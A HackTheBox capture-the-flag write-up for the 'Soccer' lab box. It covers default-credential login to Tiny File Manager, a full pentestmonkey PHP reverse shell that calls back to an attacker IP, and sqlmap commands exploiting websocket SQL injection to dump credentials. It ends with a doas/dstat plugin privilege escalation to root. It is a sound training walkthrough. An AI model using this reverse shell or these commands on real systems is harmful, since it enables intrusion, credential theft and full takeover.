Soccer HackTheBox
Soccer HTB Writeup
Soccer is an easy linux box on HackTheBox showcasing multiple vulnerabilities, at first we have a Tiny File Manager service running on the server with a vulnerable version having default credentials, It helps us to drop a reverse shell which is CVE-2021-45010. After getting a shell on the box, enumerating more leads us to an another subdomain running on the box which is vulnerable to web-sockets SQL injection, exploiting it helps us to do lateral movement on the box and lastly for the privilege escalation part there is a doas binary allowed to run as root with python plugins giving us the root on the box.
Initial Enumeration
As always we are gonna start off with the rustmap to find the open ports and services running on the box.
1
rustmap.py -ip 10.129.244.2
Looking at the results we only have 3 ports open on the box.
Ports being SSH, HTTP and one unknown port running some xmlmail unknown service.
Lets proceed with the web enumeration.
Web Enumeration
Visiting port 80 reveals the hostname of the box as soccer.htb, lets add this to our /etc/hosts file.
Now visiting http://soccer.htb/ we have a page.
Its just a static site and none of the links were redirecting me to get a clue.
Directory Busting
Did directory busting on the site using feroxbuster on port 80.
1
feroxbuster -u http://soccer.htb/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt -t 100 -x php,html,aspx,txt
Found a file manager service link as http://soccer.htb/tiny/
Visiting this link lands us on this page.
Now here we need credentials to log in, I googled the default credentials to login to this Tiny File Manager and these credentials came up.
1
2
admin:admin@123
user:12345
Tried the first pair of credentials on the login page and guess what we are in.
After logging in as Admin we have this page.
Exploitation
Shell as www-data
Now here in dashboard the the tiny file manager version is written as 2.4.3.
There must be exploits online, but I think we can get a shell on the box since we are already inside the web app as administrator.
Also we can upload files too.
I will use this php-reverse-shell by pentestmonkey.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.24'; // CHANGE THIS
$port = 9001; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Lets upload our shell.php file to the webserver.
I have uploaded the shell to the http://soccer.htb/tiny/uploads directory.
Now we start a listener using netcat on port 9001.
1
nc -lnvp 9001
Now curling to get a hit back on our listener.
1
curl http://soccer.htb/tiny/uploads/shell.php
Now lets stabilize the shell using the python’s pty module.
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl+z
stty raw -echo;fg
stty rows 120 cols 120
All of the above commands helped us to get a stabilized shell on the box.
Now lets search for any potential horizontal or vertical escalations on the box.
Enumerating through the box, I discovered an another sub-domain and the network configuration states that MySQL and the unknown service is running on 3306 and 9091.
Adding soc-player.soccer.htb to our /etc/hosts file.
There were only 2 legit users who can get a shell on the box.
1
cat /etc/passwd | grep bash
So lets try to get to this user player.
Directory Busting 2
Ran feroxbuster on the subdomain http://soc-player.soccer.htb/
1
feroxbuster -u http://soc-player.soccer.htb/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt -t 100 -k -x php,html,aspx,txt
We discovered an another login page.
Lets signup and try to login to this page.
After signing up and logging in to the webpage we have this page.
When I entered a ticket number in the ticket space, It returned Ticket Exists.
Captured this request in Burpsuite and found out that it is making connection to the websocket on port 9091.
SQLmap (SQL Injection)
So what we can do here is that we can capture this data and send it to sqlmap for testing of potential SQL Injection in this.
1
sqlmap -u ws://soc-player.soccer.htb:9091 --data {"id":"*"} --level=5 --risk=3 --technique=B
Now what we can do here is dump all the data using the —dump-all command in sqlmap.
1
sqlmap -u ws://soc-player.soccer.htb:9091 --data {"id":"*"} --level=5 --risk=3 --technique=B --dump-all --threads 10
This helped us to get the required database.
Now lets extract the tables.
1
sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id": "1234"}' -D soccer_db --tables --dbms mysql --batch --level 5 --risk 3 --threads 10
And now we dump all the data from the database soccer_db and from its table named accounts.
1
sqlmap -u ws://soc-player.soccer.htb:9091 --data '{"id": "1234"}' -D soccer_db -T accounts --dump --dbms mysql --batch --level 5 --risk 3 --threads 10
Now we have valid credentials. Lets try to validate these credentials across the box.
Shell as Player
1
nxc ssh soccer.htb -u player -p PlayerOftheMatch2022
Logging in using SSH.
1
ssh player@soccer.htb
Claiming the user.txt and submitting it.
Privilege Escalation
DOAS privilege escalation
Now here when I ran a command to list all the SUID binaries on the box.
1
find / -user root -perm /4000 2>/dev/null
In this we have a odd binary as /usr/local/bin/doas which could be the potential privilege escalation method.
Also I found this binary earlier as www-data but could not found a way to ran this, lets try to run this binary with player as the user.
Lets first find the config file of the doas binary.
1
find / -type f -name "doas.conf" 2>/dev/null
Listing the contents of the doas binary.
1
cat /usr/local/etc/doas.conf
It means that the user player can run /usr/bin/dstat as root.
And dstat can exploit this privilege. Now from gtfobins we have this.
So lets create a python script file with the name dstat_aashwin.py
And the contents of this file name will be.
1
2
import os
os.system("/bin/bash")
Now simply as player we run dstat with doas.
1
doas /usr/bin/dstat --aashwin
We are root!
Claiming root.txt and submitting it!
Rooted !
Thanks for reading 😊✌️


